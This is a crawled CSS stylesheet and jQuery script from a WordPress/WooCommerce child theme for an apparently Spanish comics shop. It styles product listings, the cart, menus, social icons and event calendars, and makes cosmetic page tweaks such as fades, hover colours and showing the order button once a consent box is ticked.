	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}